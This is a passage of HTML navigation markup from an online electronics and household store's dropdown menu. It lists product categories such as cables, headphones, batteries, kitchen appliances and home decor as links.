<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
